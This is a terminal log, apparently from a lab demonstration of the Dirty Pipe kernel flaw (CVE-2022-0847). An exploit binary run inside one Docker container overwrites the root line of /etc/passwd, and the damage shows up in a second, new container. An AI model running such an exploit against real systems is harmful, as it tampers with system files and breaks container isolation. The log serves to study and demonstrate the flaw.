 (root) 192.168.0.176
root@webserver:~/CVE-2022-0847# docker run -itd --name=liu1 ubuntu
048b8a0aa34b361ee3659c1fde92506a65b0d28d2a43dc53c8ade5cd51874e6a
root@webserver:~/CVE-2022-0847# docker cp exp 048b8a0aa34b361ee3659c1fde92506
a65b0d28d2a43dc53c8ade5cd51874e6a:/
Successfully copied 19.5kB to 048b8a0aa34b361ee3659c1fde92506a65b0d28d2a43dc5
3c8ade5cd51874e6a:/
root@webserver:~/CVE-2022-0847# docker exec -it liu1 /bin/bash
root@048b8a0aa34b:/# ls
bin   dev  exp   lib    lib64   media  opt   root  sbin  sys  usr
boot  etc  home  lib32  libx32  mnt    proc  run   srv   tmp  var
root@048b8a0aa34b:/# head /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
root@048b8a0aa34b:/# chmod +x exp
root@048b8a0aa34b:/# ./exp /etc/passwd 4 "ssssssssssssss"
It worked!
root@048b8a0aa34b:/# date
Sat Feb 17 03:08:54 UTC 2024
root@048b8a0aa34b:/#
(root) 192.168.0.176
root@webserver:~# docker run -itd --name=liu2 ubuntu
e1edfced8cc76c339023525ad7216bc128eb6a4036f9678f30aabf5d1f9d1ba3
root@webserver:~# docker exec -it liu2 /bin/bash
I have no name!@e1edfced8cc7:/# cat /etc/passwd
rootssssssssssssssoot:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nol
ogin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
I have no name!@e1edfced8cc7:/# date
Sat Feb 17 03:11:02 UTC 2024
I have no name!@e1edfced8cc7:/#